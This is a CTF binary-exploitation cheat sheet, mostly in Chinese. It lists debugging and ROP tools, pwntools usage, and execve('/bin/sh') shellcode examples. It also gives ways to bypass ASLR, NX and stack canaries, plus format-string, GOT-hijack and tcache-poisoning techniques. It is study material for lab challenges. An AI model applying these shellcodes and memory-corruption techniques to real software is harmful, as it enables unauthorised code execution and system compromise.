PWN Cheat Sheet
Tools Cheat
- Commonly Used Commands
1
2
3
4
5
6
7
$ file {file path} $ checksec {file path} # sudo apt-get install checksec 用來檢查ELF的保護機制 $ objdump -M intel -d {file path} | less $ gdb {file path} # sudo apt-get install gdb $ readelf -a {file path} | less # 查看所有資訊,包含section/file-header/program headers/symbol tables/等等 $ readelf -S {file path} # 只查看sections' header $ ldd {file path} # to check what libraries the file used - Command Used Tools / Plugin
- gdb-peda
1
2
$ git clone https://github.com/longld/peda.git ~/peda $ echo "source ~/peda/peda.py" >> ~/.gdbinit - radare2
1
2
3
$ git clone https://github.com/radare/radare2.git $ sudo apt install build-essential # just for wsl $ sudo ./radare2/sys/install.sh - Exploit DB - Shell Code:如果要寫 shell code 的話可以直接看 exploit db 上別人寫好的 gadget,複製起來就可以用了,不過有時候也有可能會失敗,在確認其他東西都是正確的情況下,可以試看看別的,記得平台要選對
-
就是
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo apt install python3-pip $ sudo -H python3 -m pip install ROPgadget $ ROPgadget --help # For using $ ROPgadget --binary {executed file} | grep 'pop rax.*ret' # Or $ ROPgadget --binary {executed file} --only "pop|ret|syscall" > rop_gadget.txt $ ROPgadget --binary {executed file} --only "pop|ret|syscall" --multibr > rop_gadget.txt # multibr是multi branch允許多分支的gadget # 取得特定string的gadget $ ROPgadget --binary {executed file} --string "/bin/sh"最基本: BOF + ROP gadget 開 shell →
sys_execve("/bin/sh", NULL, NULL)BOF rdi = &"/bin/sh" rsi = 0 rdx = 0 rax = 0x3b syscall -
幫你找出一個 Libc 裡面的某些 Address ,只要符合一些條件,跳過去就能開 shell
1
2
3
$ sudo apt install rubygems $ sudo gem install one_gadget $ one_gadget {libc file} - seccomp-tools
1
2
3
$ sudo apt install gcc ruby-dev $ gem install seccomp-tools $ seccomp-tools dump ./test - 找 glibc 版本的 online tool
- objdump
1
$ objdump -M intel -d $binary | less
- gdb-peda
gdb
常用語法(cheat)
- starti: 跑到 entry point 的第一條指令
- start: 開始 run attached 的 start function,並且停在 main
1
2
$ gdb ./a gef➤ s - r: 執行程式 # run
$ (gdb) r - b: 設定中斷點
1
2
3
# break point (gdb) b main (gdb) b *0x4896aa - c: 繼續執行 # continue
$ (gdb) c - si: 步入指令 # step instruction
$(gdb) si - ni: 步過指令 # next instruction
$ (gdb) ni - x: 顯示記憶體內容
1
2
3
4
# show the value stored in memory address (gdb) x/10gx 0x400686 # print 10 memory value from 0x400686 (gdb) x/10gi 0x400686 # print 10 instruction from 0x400686 (gdb) x/2gs 0x400686 # print 2 strings from 0x400686 - vmmap 查看 address space # check memory permission and distribution
$ (gdb) vmmap - dump memory: dump [memory/binary/ihex] 檔名 起始位址 結束位址
gef➤ dump memory ./test.mem 0x7fffffffcf80 0x7fffffffcf80+0x400 - bt {number}: 查看 call stack
- info b: 查看目前設的 break point
- delete breakpoints 1: 刪除一號斷點
- context: 顯示目前的所有狀態
- fin: 直接執行該 function 到結束
- got: 直接查看 GOT
- canary: 直接查看 canary 存放的位置和 value
heap (chunk|chunks|bins|arenas|set-arena)- j/jump {address}: 直接 jmp 到指定的位置,但要注意如果該位置之後沒有其他 breakpoint 就會直接執行下去 # jump
$ (gdb) j 0x4896aa - set {long}{address} = 0x61616161: 對特定的位址寫入值 # set memory / register value
$ (gdb) set $rax=0x5 - p &{symbol}: print 出特定的 symbol
- 如果自己寫一個 script 讓 gdb 可以自己 load 的話可以用:
$ gdb -x {script name} {file name}script 範例1
2
3set LD_PRELOAD=/usr/src/glibc/glibc_dbg/libc.so.6 b main r - heapinfo: 查看 heap 的狀態
- heapb: 就是 heap base 的 command,告訴我們目前的 base address
- .gdbinit
- config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26set disassembly-flavor intel define gef source ~/.gdbinit-gef.py #### gef # gef setting gef config dereference.max_recursion 2 gef config context.layout "regs code args source memory stack trace" gef config context.nb_lines_backtrace 3 gef config context.redirect /dev/pts/2 end # 以下部分deprecated define peda #source ~/peda/peda.py source ~/Pwngdb/pwngdb.py source ~/Pwngdb/angelheap/gdbinit.py define hook-run python import angelheap angelheap.init_angelheap() end end end - pwndbg/pwndbg
1
2$ curl --proto '=https' --tlsv1.2 -LsSf 'https://install.pwndbg.re' | sh -s -- -t pwndbg-gdb $ pwndbg
- config
pwntools
- 常用
1
2
3
4
5
6
7
8
9
10
11r = remote("127.0.0.1", 1338) r = process("./test") raw_input() p64(0x401111) p32(0x401111) r.recvline() r.recvuntil(b'test') r.recv(6) r.send("aaaa\xde\xad\xbe\xef") r.sendline(b'test') r.interactive() - flat
1
2
3
4payload = flat( pop_eax_ret, 0, pop_ebx_ret, 0xc ) - asm:
1
2
3
4payload = asm(""" xor eax, eax xor ebx, ebx """) - context
1
2context.arch = 'amd64' context.newline = b'\r\n' # for windows pe file - ELF
方便查看 GOT 或 function 的 address
1
2
3
4exe = ELF('./vuln') log.info("main address: " + hex(exe.symbols['main'])) log.info("pow GOT address: " + hex(exe.got['pow'])) log.info("strcspn GOT address: " + hex(exe.got['strcspn'])) - shellcraft pwntools 中內建的一些 assembly shell code
如何寫 shellcode
- 如果要寫 shell code 的話可以直接看 exploit db 上別人寫好的 gadget,複製起來就可以用了,不過有時候也有可能會失敗,在確認其他東西都是正確的情況下,可以試看看別的,記得平台要選對
- Linux System Call Table
- Linux System Call Table for x86 64
如果是 x86-64 的 Linux 系統的話,參數依序填在 rdi 、 rsi 、 rdx 、 r10 、 r8 、 r9,rax 填入要 call 的 function number
mov rax 0x68732f6e69622f bin sh 0
push rax
mov rdi rsp
xor rsi rsi
xor rdx rdx
mov rax 0x3b
syscall
寫/bin/sh\x00 的方法
- 如果是 x86 版本: 建議直接寫在 stack 上,因為比較少
int 0x80 ; ret;的 gadget 可以用,那倒不如直接寫在 script 上然後計算 esp 或 ebp 的位置,一樣可以拿到儲存的位置 - 如果是 x64 版本: 建議可以用 system read 的方式搭配
syscall ret的 ROP - 如果是直接執行 shell code 且 shell code 是可以直接讓我們輸入的話就直接參考 exploit db 的就好了
- eg 1
push 0x0b pop eax push 0x0068732f push 0x6e69622f mov ebx, esp int 0x80 - eg 2
mov eax, 0x6e69622f push eax mov eax, 0x0068732f push eax xor eax, eax xor ebx, ebx xor ecx, ecx xor edx, edx mov eax, 0xb lea ebx, DWORD PTR [esp] int 0x80 - eg 3
/*Put the syscall number of execve in eax*/ xor eax, eax mov al, 0xb /*Put zero in ecx and edx*/ xor ecx, ecx xor edx, edx /*Push "/sh\x00" on the stack*/ xor ebx, ebx mov bl, 0x68 shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx mov bh, 0x73 mov bl, 0x2f push ebx nop /*Push "/bin" on the stack*/ mov bh, 0x6e mov bl, 0x69 shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx shl ebx mov bh, 0x62 mov bl, 0x2f push ebx nop /*Move the esp (that points to "/bin/sh\x00") in ebx*/ mov ebx, esp/*Syscall*/ int 0x80
如何讓環境執行在指定的 libc 和 loader 中
如果不想要費事裝 VM 或 wsl 就可以直接用@ccccc 提供的腳本,讓這支程式跑在和 server 一樣的環境,所以要把對應環境的 loader 和 libc 載下來,用法如下:
1 | |
他會產生一個新的執行檔,名字是V,在 pwntools 寫的腳本也要改,用法如下
1 | |
-
Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47''' Copied and modified from https://www.cnblogs.com/0x636a/p/9157993.html All credits ro original author ''' from pwn import * import sys, os def change_ld(binary, ld): """ Force to use assigned new ld.so by changing the binary """ if not os.access(ld, os.R_OK): log.failure("Invalid path {} to ld".format(ld)) return None if not isinstance(binary, ELF): if not os.access(binary, os.R_OK): log.failure("Invalid path {} to binary".format(binary)) return None binary = ELF(binary) for segment in binary.segments: if segment.header['p_type'] == 'PT_INTERP': size = segment.header['p_memsz'] addr = segment.header['p_paddr'] data = segment.data() if size <= len(ld): log.failure("Failed to change PT_INTERP from {} to {}".format(data, ld)) return None binary.write(addr, ld.encode().ljust(size, b'\0')) path = binary.path.split('/')[-1][0].upper() if os.access(path, os.F_OK): os.remove(path) print("Removing exist file {}".format(path)) binary.save(path) os.chmod(path, 0b111000000) #rwx------ print("PT_INTERP has changed from {} to {}. Using temp file {}".format(data, ld, path)) return if len(sys.argv)!=3: print('Usage : python3 LD_PRELOAD.py [ld] [bin]') LD_PATH = sys.argv[1] BIN = sys.argv[2] change_ld(BIN, LD_PATH) ###Execute file by 'LD_PRELOAD={target_libc} ./executable' -
How to download libc file & loader
checksec保護
- No RELRO or Partial RELRO → GOT Hijacking(也就是改寫 GOT 中某個 address 為我們要執行的 call) →
-z norelro - PIE(Position Independent Executable) → BOF(ret2 series) →
-no-pie - NX (No eXecute, Data Execution Prevention, DEP) off →
-zexecstack,如果有 NX 就不能執行 shellcode- 可以用 ROP 繞過
- 使用 ROP 來做事情
- 用 ROP call mmap 拿到一塊 rwx 的 memory
- 可以用 ROP 繞過
- ASLR (Address Space Layout Randomization)
- 關閉指令:
sudo sh -c "echo 0 > /proc/sys/kernel/randomize_va_space" - 打開指令:
sudo sh -c "echo 2 > /proc/sys/kernel/randomize_va_space"
- 關閉指令:
-
Stack Canary →
-fno-stack-protectorBypass Skill
- BOF → Leak canary
- GOT Hijacking: 把 stack_chk_fail 的 GOT 蓋成只有 ret ,這樣即使 canary 判斷沒過,還是可以繼續執行
Stack Vulnerabilities
Bof Series
- Overwrite sensitive data
- Overwrite return address
- Statically Link Binary: 可以直接試看看 ROP chain(從 binary 本身找 gadget)
- Dynamically Link Binary: 看有沒有辦法 leak 出 libc base address,再用 ROP chain(從 libc 中找 gadget)
- 如果 BoF 的長度不夠的話,可以考慮用 stack pivot 的方式再搭配 ROP chain: 範例可以參考Simple PWN 0x35(2023 Lab - Stack Pivot)
Format String Bug
- 之前的 Demo 是利用 format string 達到GOT hijack
- 用法:
%p- leak code / libc / stack address%{任意值}c%k$(hhn\|hn\|n)- 寫任意值到第 k 個參數指向的位址%Xc- 印出 X 個字元k$- 指定第 k 個參數%(hhn\|hn\|n)- 將輸出的字元數以 1 / 2 / 4 bytes 寫到參數指向的位址- 若該值為 addr 可透過
%s輸出該地址的 value %N$可以直接指到第 N 個參數,預設禁用
- Note:
- 因為能控制寫入的⼤⼩與位址,因此也可以配合 partial overwrite 做 exploit
- 基本上不太會⽤
%k$n此 format,因為⼀次寫入 4 bytes 會太多
GOT Series
- GOT hijacking 的前提: 必須要是 No RELRO or Partial RELRO 才能使用這個技巧
- Ret2plt - 控制執⾏流程到
function@plt,也代表執⾏該 function (以 functionA 代稱),詳細可以看Simple-PWN-0x34-(2023-Lab-ret2plt) - Leak libc - functionA 在被解析後,GOT 會存放 functionA 的絕對位址,因此如果可以讀取 GOT,就能得到位於 library 當中的 address
- FunctionA 的絕對位址減去他在 library 當中的 offset,能得到 library base address,繞過 ASLR
- Ret2libc - 有了 library base address,也能加上其他 function 的 offset 來取得該
- function 在 library 中的位址 (以 functionB 代稱)藉由控制程式流程,讓程式跳到 functionB 上,意即執⾏此 functionB
Return 2 Series
- Return 2 Code(必要條件:PIE Off): 這是代表原本的 source code 就已經有寫好一個 shell,只要改變 RIP 就可以跳過去
- Return 2 Shell Code(必要條件:NX Off(要完全可讀可寫可執行)): 代表我們要自己寫一個 shell code 在記憶體中,然後用 RIP 跳過去
- Return 2 libc
Heap Vulnerabilities
Background


- 解題關鍵


Double Free
Used After Free
Tcache poisoning
使⽤ double free 讓 tcache 當中存在兩個相同的 chunk,並利⽤修改 fd 的⽅式,將對應位址視為 chunk 分配給 user
- Tcache 拿 chunk 時並不會檢查 chunk size 是否合法,因此常會拿 __free_hook 寫 system
- Protection 1 - 當釋放 chunk 時,如果 chunk + 8 (key) 位置的值與當前 heap 的&tcache_struct 相等,則會遍歷所有 entry,檢查是否有相同的 chunk,確保沒有 double free 的發⽣
- Protection 2 - 當取出 chunk 時,會檢查對應⼤⼩的 counter 是否⼤於 0,如果是的話才會取出 tcache_struct 當中指向的第⼀塊 chunk
- Bypass Protection 1 - 透過 UAF 或是 heap overflow,修改 chunk 的 key 欄位
- Bypass Protection 2
- 拿到 tcache_struct 的 chunk 後修改 counts 欄位成非 0 的值
- 多次 free 相同的 chunk
Overlapping chunks
簡單來說就是修改 chunk size,讓 chunk 在被釋放時 trigger consolidation(當釋放記憶體時,若檢查到相鄰的 chunk 沒有被使⽤,會將其合併成⼀塊更⼤的 freed chunk),使得正在使⽤的 chunk 與已經釋放的 chunk 有部分重疊,也就代表
- 使⽤中的 chunk 可以更改 freed chunk 中的 fd、bk
- freed chunk 在被分配時,會分配到與使⽤中的 chunk 相同的區塊,可以修改敏感資料